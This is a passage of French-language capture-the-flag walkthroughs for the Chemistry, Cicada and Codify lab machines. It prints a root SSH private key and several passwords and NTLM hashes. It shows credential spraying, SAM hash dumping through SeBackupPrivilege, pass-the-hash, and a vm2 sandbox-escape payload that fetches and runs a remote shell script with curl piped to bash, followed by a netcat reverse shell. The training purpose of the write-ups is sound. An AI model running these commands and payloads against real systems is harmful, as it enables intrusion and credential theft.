| 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                           |
| END OPENSSH PRIVATE KEY                                                  |

On trouve la clef rsa de l'utilisateur root, on peut l'utiliser afin de se connecter en ssh sur la machine :

chmod 400 root.rsa ssh -i root.rsa root@10.10.11.38 Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/pro System information as of Mon 10 Mar 2025 10:08:17 AM UTC System load: 0.06 76.2% of 5.08GB Usage of /: Memory usage: 33% Swap usage: 0% Processes: 242 Users logged in: 1 IPv4 address for eth0: 10.10.11.38 IPv6 address for eth0: dead:beef::250:56ff:fe94:fb5 Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately.  ${\rm 9}$  additional security updates can be applied with ESM Apps. Learn more about enabling ESM Apps service at https://ubuntu.com/esm The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy setting Last login: Mon Mar 10 00:46:34 2025 from 10.10.14.19 root@chemistry:~#

On obtient ainsi l'accès root sur la machine

## Cicada

### Reconnaissance

Machine cible Adresse IP : 10.10.11.35

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.35
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-09 21:57 CET
Nmap scan report for 10.10.11.35
Host is up (0.017s latency).
Not shown: 65522 filtered tcp ports (no-response)
         STATE SERVICE
PORT
53/tcp
         open domain
         open kerberos-sec
88/tcp
135/tcp
         open msrpc
139/tcp
         open
               netbios-ssn
         open ldap
389/tcp
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
l_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds
464/tcp
         open kpasswd5
         open http-rpc-epmap
open ldapssl
593/tcp
636/tcp
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
[_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
5985/tcp open wsman
59927/tcp open unknown
Host script results:
| smb2-time:
   date: 2025-03-10T03:59:11
L
    start_date: N/A
|_clock-skew: 6h59m59s
smb2-security-mode:
    3:1:1:
Message signing enabled and required
Nmap done: 1 IP address (1 host up) scanned in 153.38 seconds
```

Le scan indique qu'il y a une dizaines de ports ouverts. Le port 53 pour DNS, le port 88 pour kerberos , le port 445 pour SMB et d'autres ports moins connus pour etre exploitable. On commence par enumerer le service SMB :

```
smbclient -N -L //10.10.11.35
        Sharename
                        Type
                                   Comment
        ADMIN$
                        Disk
                                   Remote Admin
                                   Default share
        C$
                        Disk
        DEV
                         Disk
        HR
                         Disk
                                   Remote IPC
        TPC$
                        TPC
        NETLOGON
                         Disk
                                   Logon server share
        SYSVOL
                        Disk
                                   Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.35 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
```

Le scan indique qu'il y a le share "DEV" et "HR" présents. On se connecte et on télécharge le contenu du share "HR" :

```
smbclient -N //10.10.11.35/HR
Try "help" to get a list of possible commands.
smb: \> dir
                                                  Thu Mar 14 13:29:09 2024
                                      D
                                               0
  .
                                      D
                                               0
                                                  Thu Mar 14 13:21:29 2024
 Notice from HR.txt
                                            1266
                                                  Wed Aug 28 19:31:48 2024
                                      Α
                4168447 blocks of size 4096. 409856 blocks available
smb: \> get "Notice from HR.txt"
getting file \Notice from HR.txt of size 1266 as Notice from HR.txt (7,4 KiloBytes/sec)
(average 7,4 KiloBytes/sec)
```

Le fichier téléchargé contient le message suivant :

```
cat "Notice from HR.txt"
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols,
it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix
of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your
password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to
our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp
```

Il est fait référenc d'un mot de passe par défaut Cicada\$M6Corpb\*@Lp#nZp!8

#### Exploitation

On lance un bruteforce des noms d'utilisateurs SMB :

| netexec sm | b CICADA-DC -u g  | uest -p  | ''rid-brute   |                                                          |
|------------|-------------------|----------|---------------|----------------------------------------------------------|
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) |
| (domain:ci | cada.htb) (signi: | ng:True) | (SMBv1:False) |                                                          |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | [+] cicada.htb\guest:                                    |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 498: CICADA\Enterprise Read-only Domain Controllers      |
| (SidTypeGr | oup)              |          |               |                                                          |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 500: CICADA\Administrator (SidTypeUser)                  |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 501: CICADA\Guest (SidTypeUser)                          |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 502: CICADA\krbtgt (SidTypeUser)                         |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 512: CICADA\Domain Admins (SidTypeGroup)                 |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 513: CICADA\Domain Users (SidTypeGroup)                  |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 514: CICADA\Domain Guests (SidTypeGroup)                 |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 515: CICADA\Domain Computers (SidTypeGroup)              |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 516: CICADA\Domain Controllers (SidTypeGroup)            |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 517: CICADA\Cert Publishers (SidTypeAlias)               |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 518: CICADA\Schema Admins (SidTypeGroup)                 |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 519: CICADA\Enterprise Admins (SidTypeGroup)             |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 520: CICADA\Group Policy Creator Owners (SidTypeGroup)   |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 521: CICADA\Read-only Domain Controllers (SidTypeGroup)  |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)  |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 525: CICADA\Protected Users (SidTypeGroup)               |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 526: CICADA\Key Admins (SidTypeGroup)                    |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 527: CICADA\Enterprise Key Admins (SidTypeGroup)         |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 553: CICADA\RAS and IAS Servers (SidTypeAlias)           |
| SMB        | 10.10.11.35       | 445      | CICADA-DC     | 571: CICADA\Allowed RODC Password Replication Group      |

| (SidType  | Alias)      |     |           |                                                    |
|-----------|-------------|-----|-----------|----------------------------------------------------|
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 572: CICADA\Denied RODC Password Replication Group |
| (SidType) | Alias)      |     |           |                                                    |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1000: CICADA\CICADA-DC\$ (SidTypeUser)             |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1101: CICADA\DnsAdmins (SidTypeAlias)              |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1102: CICADA\DnsUpdateProxy (SidTypeGroup)         |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1103: CICADA\Groups (SidTypeGroup)                 |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1104: CICADA\john.smoulder (SidTypeUser)           |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1105: CICADA\sarah.dantelia (SidTypeUser)          |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1106: CICADA\michael.wrightson (SidTypeUser)       |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1108: CICADA\david.orelious (SidTypeUser)          |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1109: CICADA\Dev Support (SidTypeGroup)            |
| SMB       | 10.10.11.35 | 445 | CICADA-DC | 1601: CICADA\emily.oscars (SidTypeUser)            |

On enregistre les noms d'utilisateurs présents dans un fichier :

cat user.txt Administrator Guest krbtgt CICADA-DC\$ john.smoulder sarah.dantelia michael.wrightson david.orelious emily.oscars

Puis on lance un bruteforce des comptes utilisateurs :

| netexec smb | CICADA-DC -u | user.txt | -p 'Cicada\$M6Co | orpb*@Lp | p#nZp!8'continue-on-success                            |
|-------------|--------------|----------|------------------|----------|--------------------------------------------------------|
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [*]      | Windows Server 2022 Build 20348 x64                    |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\Administrator:Cicada\$M6Corpb*@Lp#nZp!8     |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\Guest:Cicada\$M6Corpb*@Lp#nZp!8             |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\krbtgt:Cicada\$M6Corpb*@Lp#nZp!8            |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\CICADA-DC\$:Cicada\$M6Corpb*@Lp#nZp!8       |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\john.smoulder:Cicada\$M6Corpb*@Lp#nZp!8     |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\sarah.dantelia:Cicada\$M6Corpb*@Lp#nZp!8    |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [+]      | cicada.htb\michael.wrightson:Cicada\$M6Corpb*@Lp#nZp!8 |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\david.orelious:Cicada\$M6Corpb*@Lp#nZp!8    |
| SMB         | 10.10.11.35  | 445      | CICADA-DC        | [-]      | cicada.htb\emily.oscars:Cicada\$M6Corpb*@Lp#nZp!8      |

On peut voir que le compte de l'utilisateur "michael.wrightson" fonctionne avec le mot de passe par défaut. Ce compte ne permet de pouvoir s'authentifier avec winrm, mais seulement via smb, on continue dons l'enumeration pour afficher les comptes ldap :

| netexec lo | netexec ldap CICADA-DC -u michael.wrightson -p 'Cicada\$M6Corpb*@Lp#nZp!8'users |           |                    |                               |                               |  |  |  |
|------------|---------------------------------------------------------------------------------|-----------|--------------------|-------------------------------|-------------------------------|--|--|--|
| SMB        | 10.10.11.35                                                                     | 445       | CICADA-DC          | [*] Windows Server 2022 Build | 20348 x64 (name:CICADA-DC)    |  |  |  |
| (domain:c: | icada.htb) (sign                                                                | ing:True) | (SMBv1:False)      |                               |                               |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | [+] cicada.htb\michael.wright | son:Cicada\$M6Corpb*@Lp#nZp!8 |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | [*] Enumerated 8 domain users | : cicada.htb                  |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | -Username-                    | -Last PW Set-                 |  |  |  |
| -BadPWI    | Description-                                                                    |           |                    |                               |                               |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | Administrator                 | 2024-08-26 20:08:03 1         |  |  |  |
| Built-in a | account for admin                                                               | nistering | g the computer/dom | ain                           |                               |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | Guest                         | 2024-08-28 17:26:56 1         |  |  |  |
| Built-in a | account for gues                                                                | t access  | to the computer/d  | omain                         |                               |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | krbtgt                        | 2024-03-14 11:14:10 1         |  |  |  |
| Key Distr: | ibution Center S                                                                | ervice Ac | count              |                               |                               |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | john.smoulder                 | 2024-03-14 12:17:29 1         |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | sarah.dantelia                | 2024-03-14 12:17:29 1         |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | michael.wrightson             | 2024-03-14 12:17:29 0         |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | david.orelious                | 2024-03-14 12:17:29 1         |  |  |  |
| Just in ca | ase I forget my                                                                 | password  | is aRt\$Lp#7t*VQ!3 |                               |                               |  |  |  |
| LDAP       | 10.10.11.35                                                                     | 389       | CICADA-DC          | emily.oscars                  | 2024-08-22 21:20:17 1         |  |  |  |

On peut voir que sur la description du compte david.orelious il y a inscris un mot de passe aRt\$Lp#7t\*VQ!3 ces identifiants ne permettent toujours pas de pouvoir s'authentifier avec winrm mais permettent seulement un accès SMB et LDAP On continue donc l'enumeration en listant les share autorisés de l'utilisateur :

| netexec smb | CICADA-DC -u da  | vid.ore | lious -p 'aRt\$Lp#7 | 7t*V( | ]!3'sh   | ares   |        |        |          |       |                  |
|-------------|------------------|---------|---------------------|-------|----------|--------|--------|--------|----------|-------|------------------|
| SMB         | 10.10.11.35      | 445     | CICADA-DC           | [*]   | Windows  | Server | 2022   | Build  | 20348    | x64   | (name:CICADA-DC) |
| (domain:cic | ada.htb) (signin | g:True) | (SMBv1:False)       |       |          |        |        |        |          |       |                  |
| SMB         | 10.10.11.35      | 445     | CICADA-DC           | [+]   | cicada.h | tb\dav | id.ore | elious | aRt\$Lp: | p#7t* | ×VQ!3            |
| SMB         | 10.10.11.35      | 445     | CICADA-DC           | [*]   | Enumerat | ed sha | res    |        |          |       |                  |
| SMB         | 10.10.11.35      | 445     | CICADA-DC           | Shar  | re       | Pe     | rmiss  | ions   | Rema     | ark   |                  |
| SMB         | 10.10.11.35      | 445     | CICADA-DC           |       |          |        |        |        |          |       |                  |

| SMB | 10.10.11.35 | 445 | CICADA-DC | ADMIN\$  |      | Remote Admin       |
|-----|-------------|-----|-----------|----------|------|--------------------|
| SMB | 10.10.11.35 | 445 | CICADA-DC | C\$      |      | Default share      |
| SMB | 10.10.11.35 | 445 | CICADA-DC | DEV      | READ |                    |
| SMB | 10.10.11.35 | 445 | CICADA-DC | HR       | READ |                    |
| SMB | 10.10.11.35 | 445 | CICADA-DC | IPC\$    | READ | Remote IPC         |
| SMB | 10.10.11.35 | 445 | CICADA-DC | NETLOGON | READ | Logon server share |
| SMB | 10.10.11.35 | 445 | CICADA-DC | SYSVOL   | READ | Logon server share |

On peut voir que l'utilisateur a cette fois permission de lancer la lecture du share "DEV" on se connecte donc au share en question et on en extrait le contenu :

```
smbclient -U david.orelious //CICADA-DC/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
...
D
0
Thu Mar 14 13:31:39 2024
...
D
0
Thu Mar 14 13:21:29 2024
Backup_script.ps1
A
601 Wed Aug 28 19:28:22 2024
4168447 blocks of size 4096. 398104 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (7,7 KiloBytes/sec)
(average 7,7 KiloBytes/sec)
```

Il y a avait un fichier contenant un script on affiche son contenu :

```
cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
```

On peut voir qu'il y a les identifiants de l'utilisateur emily.oscars:Q!3@Lp#M6b\*7t\*Vt On utilise ses identifiants afin de se connecter avec winrm :

```
evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-
path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
```

On obtient ainsi l'accès à la machine avec l'utilisateur emily.oscars

### **Privilege Escalation**

Il nous faut à présent l'accès Administrateur. On commence par enumerer les permissions de l'utilisateur :

```
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name
                        Description
                                                  State
_____
                Back up files and directories Enabled
SeBackupPrivilege
SeRestorePrivilege
                       Restore files and directories Enabled
SeChangeNotifyPrivilege Shut down the system
SeIncreaseVerti
                                                  Enabled
```

SeIncreaseWorkingSetPrivilege Increase a process working set Enabled

Bypass traverse checking

On peut voir que l'utilisateur a le privilège SeBackupPrivilege activé, il est possible d'exploiter cela en téléchargeant les clefs registre puis en y extrayant les hash :

Enabled

```
### Enregistrement des clefs de registre
*Evil-WinRM* PS C:\programdata> reg save hklm\sam sam
The operation completed successfully.
*Evil-WinRM* PS C:\programdata> reg save hklm\system system
The operation completed successfully.
### Télécharegement des clefs de registre sur kali
*Evil-WinRM* PS C:\programdata> download sam
Info: Downloading C:\programdata\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\programdata> download system
Info: Downloading C:\programdata\system to system
Info: Download successful!
### Dumping des hash
impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator: 500: aad3b435b51404eeaad3b435b51404ee: 2b87e7c93a3e8a0ea4a581937016f341:::
\texttt{Guest:} 501: \texttt{aad3b435b51404} \texttt{eeaad3b435b51404} \texttt{ee:} \texttt{31d6cfe0d16ae931b73c59d7e0c089c0::::} \texttt{abcfe0d16ae931b73c59d7e0c089c0::::} \texttt{abcfe0d16ae931b73c59d7e0c089c0:::::} \texttt{abcfe0d16ae931b73c59d7e0c089c0::::} \texttt{abcfe0d16ae931b73c59d7e0c089c0::::} \texttt{abcfe0d16ae931b73c59d7e0c080c0080c0::::} \texttt{abcfe0d16ae931b73c59d7e0c080c0080c0:::} \texttt{abcfe0d16ae931b73c59d7e0c080c008
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
```

On peut voir qu'il y le hash du compte Administrateur, on peut l'utiliser afin de se connecter via winrm :

evil-winrm -i cicada.htb -u administrator -H "2b87e7c93a3e8a0ea4a581937016f341"

```
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
```

On obtient ainsi l'accès administrateur sur la machine

# Codify

## Reconnaissance

Machine cible Adresse IP : 10.10.11.239

## Scanning

};

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.239
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-15 00:36 CET
Nmap scan report for 10.10.11.239
Host is up (0.093s latency).
Not shown: 65532 closed tcp ports (reset)
        STATE SERVICE
PORT
22/tcp
        open ssh
80/tcp
        open http
3000/tcp open ppp
Nmap done: 1 IP address (1 host up) scanned in 11.52 seconds
```

Le scan révèle qu'il y a 3 ports ouverts le port 22 pour SSH, le 80 pour un serveur web et le port 3000 pour le service ppp Le site web est une application web permettant d'executer du code Javascript en explorant les pages on découvre que l'application utilise la libraire vm2 version 3.9.16 afin d'executer le code javascript

# Vulnerability Assessment

On peut rechercher une vulnérabilité sur cette librairie on tombe sur la CVE-2023-30547 https://gist.github.com/ leesh3288/381b230b04936dd4d74aaf90cc8bb244 on peut exploiter cette vulnérabilité afin d'executer du code et obtenir un reverse shell :



```
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync('curl http://10.10.16.3:8081
    /rev.sh|bash');
}
console.log(vm.run(code));
### Reverse Shell receptionné
python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.11.239 - - [15/Jan/2025 01:07:55] "GET /rev.sh HTTP/1.1" 200 -
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.239] 33700
sh: 0: can't access tty; job control turned off
$
```

On obtient ainsi l'accès à la machine avec l'utilisateur svc, il nous faut pivoter vers un autre utilisateur, on commence par affichier les utilisateur présent dans le fichier passwd :

```
svc@codify:~$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
